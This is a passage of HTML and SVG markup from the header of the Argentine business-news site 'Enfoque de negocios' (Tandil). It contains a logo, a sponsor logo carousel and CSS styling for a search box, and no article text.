  <path class="cls-11" d="M157.1,11.1h2.2v11.7c0,1.8-.7,3.3-2,4.3-1.2.9-2.7,1.3-4.5,1.3s-3.8-.6-5-1.7c-1-1-1.5-2.3-1.5-3.9v-11.7h2.2v11.7c0,1.2.4,2.1,1.1,2.7.8.6,1.8.9,3.2.9s2.6-.4,3.4-1.1c.7-.6,1-1.5,1-2.6v-11.6h0Z"/>
  <path class="cls-3" d="M164.8,20.4v5.8h10v1.9h-12.2V11.1h11.8v1.9h-9.6v5.4h9.3v2h-9.3Z"/>
  <rect class="cls-9" width="272" height="71.4"/>
  <g>
    <path class="cls-1" d="M69.3,63.8c-.3,0-.9.3-1.7.3-1.8,0-3.1-1.1-3.1-3.2s1.3-3.3,3.3-3.3,1.3.2,1.5.3l-.2.7c-.3-.2-.8-.3-1.3-.3-1.5,0-2.5.9-2.5,2.6s.9,2.5,2.4,2.5,1,0,1.3-.3l.3.7Z"/>
    <path class="cls-1" d="M71,57.8c.4,0,1,0,1.6,0,.9,0,1.4.2,1.8.5.3.3.5.7.5,1.2,0,.8-.5,1.4-1.2,1.6h0c.5.2.8.6.9,1.3.2.9.4,1.5.5,1.7h-.8c0-.2-.2-.7-.4-1.5-.2-.9-.5-1.2-1.3-1.2h-.8v2.7h-.8v-6.2ZM71.7,60.7h.8c.9,0,1.4-.5,1.4-1.2s-.6-1.2-1.5-1.2-.7,0-.8,0v2.3h0Z"/>
    <path class="cls-1" d="M79.8,61.1h-2.5v2.3h2.7v.7h-3.6v-6.3h3.5v.7h-2.6v2h2.5v.6Z"/>
    <path class="cls-1" d="M86.1,63.8c-.3,0-.9.3-1.7.3-1.8,0-3.1-1.1-3.1-3.2s1.3-3.3,3.3-3.3,1.3.2,1.5.3l-.2.7c-.3-.2-.8-.3-1.3-.3-1.5,0-2.5.9-2.5,2.6s.9,2.5,2.4,2.5,1,0,1.3-.3l.3.7Z"/>
    <path class="cls-1" d="M90.9,61.1h-2.5v2.3h2.7v.7h-3.6v-6.3h3.4v.7h-2.6v2h2.5v.6h0Z"/>
    <path class="cls-1" d="M92.9,57.8c.4,0,1,0,1.6,0,.9,0,1.4.2,1.8.5.3.3.5.7.5,1.2,0,.8-.5,1.4-1.2,1.6h0c.5.2.8.6.9,1.3.2.9.4,1.5.5,1.7h-.8c0-.2-.2-.7-.4-1.5-.2-.9-.5-1.2-1.3-1.2h-.8v2.7h-.8s0-6.2,0-6.2ZM93.7,60.7h.8c.9,0,1.4-.5,1.4-1.2s-.6-1.2-1.5-1.2-.7,0-.8,0v2.3h0Z"/>
    <path class="cls-1" d="M104.3,61.1h-2.5v2.3h2.7v.7h-3.6v-6.3h3.4v.7h-2.6v2h2.5v.6h0Z"/>
    <path class="cls-1" d="M106.2,64v-6.3h.9l2,3.2c.5.7.8,1.4,1.1,2.1h0c0-.8,0-1.6,0-2.6v-2.6h.8v6.3h-.8l-2-3.2c-.4-.7-.9-1.4-1.2-2.1h0c0,.8,0,1.6,0,2.6v2.7h-.8Z"/>
    <path class="cls-1" d="M115.5,57.7h.8v5.6h2.7v.7h-3.5v-6.3Z"/>
    <path class="cls-1" d="M121.3,57.7v6.3h-.8v-6.3s.8,0,.8,0Z"/>
    <path class="cls-1" d="M123.4,57.8c.4,0,.9,0,1.5,0s1.3,0,1.7.5c.3.2.5.6.5,1.1s-.4,1.1-1.1,1.4h0c.6.2,1.3.6,1.3,1.6s-.2,1-.5,1.3-1.2.6-2.2.6-1,0-1.3,0v-6.3h0ZM124.2,60.4h.7c.9,0,1.4-.5,1.4-1.1s-.6-1-1.4-1-.6,0-.7,0v2ZM124.2,63.4h.7c.8,0,1.6-.3,1.6-1.2s-.7-1.2-1.6-1.2h-.7v2.4Z"/>
    <path class="cls-1" d="M132.2,61.1h-2.5v2.3h2.7v.7h-3.6v-6.3h3.4v.7h-2.6v2h2.5v.6h0Z"/>
    <path class="cls-1" d="M134.2,57.8c.4,0,1,0,1.6,0,.9,0,1.4.2,1.8.5.3.3.5.7.5,1.2,0,.8-.5,1.4-1.2,1.6h0c.5.2.8.6.9,1.3.2.9.4,1.5.5,1.7h-.8c0-.2-.2-.7-.4-1.5-.2-.9-.5-1.2-1.3-1.2h-.8v2.7h-.8v-6.2ZM135,60.7h.8c.9,0,1.4-.5,1.4-1.2s-.6-1.2-1.5-1.2-.7,0-.8,0v2.3h0Z"/>
    <path class="cls-1" d="M141.1,58.4h-1.9v-.7h4.7v.7h-1.9v5.6h-.8v-5.6h0Z"/>
    <path class="cls-1" d="M145.4,62l-.7,2h-.8l2.1-6.3h1l2.2,6.3h-.9l-.7-2s-2.2,0-2.2,0ZM147.4,61.4l-.6-1.8c0-.4-.2-.8-.3-1.2h0c0,.4-.2.8-.3,1.1l-.6,1.8h1.8Z"/>
    <path class="cls-1" d="M150.7,57.8c.5,0,1.1,0,1.7,0,1.2,0,2,.3,2.6.8s.9,1.2.9,2.3-.3,1.9-.9,2.5c-.6.6-1.6.9-2.8.9s-1.1,0-1.5,0v-6.3ZM151.5,63.4h.8c1.7,0,2.7-1,2.7-2.7s-.8-2.4-2.6-2.4-.7,0-1,0v5h0Z"/>
    <path class="cls-1" d="M156.7,65.2c.2-.6.5-1.6.6-2.2h.9c-.2.7-.6,1.7-.9,2.2h-.6Z"/>
    <path class="cls-1" d="M166.7,63.8c-.3,0-.9.3-1.7.3-1.8,0-3.1-1.1-3.1-3.2s1.3-3.3,3.3-3.3,1.3.2,1.5.3l-.2.7c-.3-.2-.8-.3-1.3-.3-1.5,0-2.5.9-2.5,2.6s.9,2.5,2.4,2.5,1,0,1.3-.3l.3.7Z"/>
    <path class="cls-1" d="M173.4,60.8c0,2.2-1.3,3.3-2.9,3.3s-2.8-1.3-2.8-3.2,1.2-3.3,2.9-3.3,2.8,1.3,2.8,3.2ZM168.6,60.9c0,1.4.7,2.6,2,2.6s2-1.2,2-2.6-.7-2.6-2-2.6c-1.3,0-2,1.2-2,2.6Z"/>
    <path class="cls-1" d="M175.1,64v-6.3h.9l2,3.2c.5.7.8,1.4,1.1,2.1h0c0-.8,0-1.6,0-2.6v-2.6h.8v6.3h-.8l-2-3.2c-.4-.7-.9-1.4-1.2-2.1h0c0,.8,0,1.6,0,2.6v2.7h-.8Z"/>
    <path class="cls-1" d="M184.4,57.8c.4,0,1,0,1.6,0,.9,0,1.4.2,1.8.5.3.3.5.7.5,1.2,0,.8-.5,1.4-1.2,1.6h0c.5.2.8.6.9,1.3.2.9.4,1.5.5,1.7h-.8c0-.2-.2-.7-.4-1.5-.2-.9-.5-1.2-1.3-1.2h-.8v2.7h-.8v-6.2ZM185.2,60.7h.8c.9,0,1.4-.5,1.4-1.2s-.6-1.2-1.5-1.2-.7,0-.8,0v2.3h0Z"/>
    <path class="cls-1" d="M193.2,61.1h-2.5v2.3h2.7v.7h-3.6v-6.3h3.4v.7h-2.6v2h2.5v.6h0Z"/>
    <path class="cls-1" d="M195.1,63c.4.2.9.4,1.5.4s1.3-.4,1.3-1.1-.3-.9-1.2-1.3c-1-.4-1.7-.9-1.7-1.8s.8-1.7,2-1.7,1.1,0,1.4.3l-.2.7c-.2,0-.6-.3-1.2-.3-.9,0-1.2.5-1.2.9,0,.6.4.9,1.3,1.2,1.1.4,1.6.9,1.6,1.9s-.7,1.8-2.2,1.8-1.3-.2-1.6-.4l.2-.6Z"/>
    <path class="cls-1" d="M200.4,57.8c.4,0,.9,0,1.6,0s1.4.2,1.8.5c.3.3.6.8.6,1.3s-.2,1-.5,1.4c-.4.5-1.1.7-1.9.7s-.5,0-.7,0v2.5h-.8v-6.2h0ZM201.2,60.8c.2,0,.4,0,.7,0,1,0,1.6-.5,1.6-1.4s-.6-1.2-1.5-1.2-.6,0-.8,0v2.4Z"/>
    <path class="cls-1" d="M211.3,60.8c0,2.2-1.3,3.3-2.9,3.3s-2.8-1.3-2.8-3.2,1.2-3.3,2.9-3.3,2.8,1.3,2.8,3.2ZM206.4,60.9c0,1.4.7,2.6,2,2.6s2-1.2,2-2.6-.7-2.6-2-2.6c-1.3,0-2,1.2-2,2.6Z"/>
    <path class="cls-1" d="M213,64v-6.3h.9l2,3.2c.5.7.8,1.4,1.1,2.1h0c0-.8,0-1.6,0-2.6v-2.6h.8v6.3h-.8l-2-3.2c-.4-.7-.9-1.4-1.2-2.1h0c0,.8,0,1.6,0,2.6v2.7h-.8Z"/>
    <path class="cls-1" d="M219.5,63c.4.2.9.4,1.5.4s1.3-.4,1.3-1.1-.3-.9-1.2-1.3c-1-.4-1.7-.9-1.7-1.8s.8-1.7,2-1.7,1.1,0,1.4.3l-.2.7c-.2,0-.6-.3-1.2-.3-.9,0-1.2.5-1.2.9,0,.6.4.9,1.3,1.2,1.1.4,1.6.9,1.6,1.9s-.7,1.8-2.2,1.8-1.3-.2-1.6-.4l.2-.6Z"/>
    <path class="cls-1" d="M225.9,62l-.7,2h-.8l2.1-6.3h1l2.2,6.3h-.9l-.7-2s-2.2,0-2.2,0ZM228,61.4l-.6-1.8c0-.4-.2-.8-.3-1.2h0c0,.4-.2.8-.3,1.1l-.6,1.8h1.8Z"/>
    <path class="cls-1" d="M231.1,57.8c.4,0,.9,0,1.5,0s1.3,0,1.7.5c.3.2.5.6.5,1.1s-.4,1.1-1.1,1.4h0c.6.2,1.3.6,1.3,1.6s-.2,1-.5,1.3c-.4.4-1.2.6-2.2.6s-1,0-1.3,0v-6.3h0ZM231.9,60.4h.7c.9,0,1.4-.5,1.4-1.1s-.6-1-1.4-1-.6,0-.7,0v2ZM231.9,63.4h.7c.8,0,1.6-.3,1.6-1.2s-.7-1.2-1.6-1.2h-.7v2.4Z"/>
    <path class="cls-1" d="M237.6,57.7v6.3h-.8v-6.3s.8,0,.8,0Z"/>
    <path class="cls-1" d="M239.6,57.7h.8v5.6h2.7v.7h-3.5v-6.3Z"/>
    <path class="cls-1" d="M245.4,57.7v6.3h-.8v-6.3s.8,0,.8,0Z"/>
    <path class="cls-1" d="M247.4,57.8c.5,0,1.1,0,1.7,0,1.2,0,2,.3,2.6.8s.9,1.2.9,2.3-.3,1.9-.9,2.5c-.6.6-1.6.9-2.8.9s-1.1,0-1.5,0v-6.3ZM248.2,63.4h.8c1.7,0,2.7-1,2.7-2.7s-.8-2.4-2.6-2.4-.7,0-1,0v5h0Z"/>
    <path class="cls-1" d="M255.1,62l-.7,2h-.8l2.1-6.3h1l2.2,6.3h-.9l-.7-2s-2.2,0-2.2,0ZM257.2,61.4l-.6-1.8c0-.4-.2-.8-.3-1.2h0c0,.4-.2.8-.3,1.1l-.6,1.8h1.8Z"/>
    <path class="cls-1" d="M260.4,57.8c.5,0,1.1,0,1.7,0,1.2,0,2,.3,2.6.8s.9,1.2.9,2.3-.3,1.9-.9,2.5-1.6.9-2.8.9-1.1,0-1.5,0v-6.3h0ZM261.2,63.4h.8c1.7,0,2.7-1,2.7-2.7s-.8-2.4-2.6-2.4-.7,0-1,0v5h0Z"/>
  </g>
  <g>
    <path class="cls-12" d="M180.3,18.3v-3.7l4.7-3h1.8v16.5h-3.8v-11.5l-2.7,1.8Z"/>
    <path class="cls-12" d="M188.5,19.8c0-2.7.6-4.8,1.9-6.3,1.3-1.5,2.9-2.2,4.8-2.2s3.5.7,4.8,2.2c1.3,1.5,1.9,3.6,1.9,6.3s-.2,2.8-.5,3.9c-.4,1.1-.9,2-1.5,2.7-.6.7-1.3,1.2-2.1,1.5s-1.6.5-2.5.5-1.8-.2-2.5-.5c-.8-.3-1.5-.8-2.1-1.5-.6-.7-1.1-1.6-1.5-2.7-.4-1.1-.5-2.4-.5-3.9ZM192.3,19.8c0,1.7.3,3.1.8,3.9.5.9,1.2,1.3,2.2,1.3s1.6-.4,2.1-1.3c.5-.9.8-2.2.8-3.9s-.3-3-.8-3.9c-.5-.9-1.2-1.4-2.1-1.4s-1.6.5-2.1,1.4c-.5.9-.8,2.2-.8,3.9Z"/>
    <path class="cls-12" d="M216.3,12.8l6.1,15.2h-3.7l-1.1-3h-5.8l-1.1,3h-3.7l6.1-15.2h3.2ZM216.5,21.9l-1.7-4.4h0l-1.7,4.4h3.4Z"/>
    <path class="cls-12" d="M226.5,18.6v9.4h-3.5v-15.2h3.5l6,9.4h0v-9.4h3.5v15.2h-3.5l-6-9.4h0ZM229.4,10.4c-.5-.2-1-.4-1.4-.4s-.3,0-.5.2c-.1.1-.2.3-.3.4v.2h-1.9c0,0,0-.2,0-.3,0-.1.1-.4.2-.8.1-.4.3-.7.4-1,.2-.3.4-.5.7-.8.3-.2.7-.3,1-.3s.5,0,.8.1c.3,0,.6.2.8.2h.3c.5.4,1,.5,1.4.5s.3,0,.5-.2c.1-.1.2-.3.3-.4v-.2h1.9c0,0,0,.2,0,.3,0,.1-.1.4-.2.8-.1.4-.3.7-.4,1-.2.3-.4.5-.7.8-.3.2-.7.3-1,.3s-.5,0-.8-.1c-.3,0-.6-.2-.8-.2h-.3Z"/>
    <path class="cls-12" d="M237.6,20.4c0-2.2.7-4.1,2.2-5.6s3.3-2.3,5.4-2.3,3.9.8,5.4,2.3c1.5,1.5,2.2,3.4,2.2,5.6s-.7,4.1-2.2,5.6-3.3,2.3-5.5,2.3-4.1-.8-5.5-2.3c-1.4-1.5-2.2-3.4-2.2-5.6ZM241.3,20.4c0,.8.1,1.5.4,2.2.2.7.7,1.2,1.3,1.7s1.4.7,2.3.7c1.3,0,2.3-.4,2.9-1.3.7-.9,1-2,1-3.2s-.3-2.3-1-3.2-1.6-1.3-2.9-1.3-2.2.4-2.9,1.3c-.7.9-1,2-1,3.2Z"/>
    <path class="cls-12" d="M260,12.5c.8,0,1.6.1,2.4.4.8.2,1.4.5,1.8.7l.6.4-1.4,2.8c-.1,0-.3-.2-.5-.3-.2-.1-.6-.3-1.1-.5s-1-.3-1.5-.3-1,.1-1.3.4c-.3.2-.5.6-.5,1s0,.4.2.6c.1.2.4.4.8.6s.7.4.9.5c.3.1.7.3,1.3.6,1,.4,1.8,1,2.5,1.7.7.7,1,1.5,1,2.4s-.2,1.6-.5,2.3-.7,1.2-1.3,1.5c-.5.4-1.2.6-1.8.8s-1.4.3-2.2.3-1.3,0-2-.2c-.6-.1-1.2-.3-1.6-.5s-.8-.4-1.2-.6-.6-.4-.8-.5l-.2-.2,1.7-2.9c.1.1.4.3.6.5.3.2.7.4,1.4.8.7.3,1.2.5,1.7.5,1.5,0,2.2-.5,2.2-1.5s0-.4-.2-.6c-.1-.2-.3-.4-.6-.5-.3-.2-.5-.3-.7-.4-.2-.1-.5-.3-1-.5s-.8-.4-1-.5c-.9-.5-1.6-1-2.1-1.7-.5-.7-.8-1.4-.8-2.2,0-1.4.5-2.5,1.5-3.3,1-.9,2.2-1.3,3.4-1.3Z"/>
  </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/smush-webp/2024/04/logo-10A.png.webp" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil"  /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> Enfoque de negocios</span><span class="tdb-logo-text-tagline">Todo acerca del mundo emprendedor</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_39  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="td-fix-index"><div class="lshowcase-clear-both">&nbsp;</div><div class="lshowcase-logos"><div style='display:none;' class='lshowcase-wrap-carousel-1' ><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.colescba.org.ar/portal/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.tandil.gov.ar/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal'  /></noscript></noscript></div></div></div><div class="lshowcase-clear-both">&nbsp;</div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_41 .tdc-inner-columns{width:100%}#tdi_40{flex-grow:1}.tdi_41{padding-left:16px!important;position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#f2e0c6!important}</style></div><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-evenly;align-items:flex-start}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_44 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_44 .tdb-head-search-btn svg{width:20px}.tdi_44 .tdb-search-icon-svg{width:48px;height:48px}.tdi_44 .tdb-search-txt{top:0px}.tdi_44 .tdb-drop-down-search-inner{left:-300px;box-shadow:0px 3px 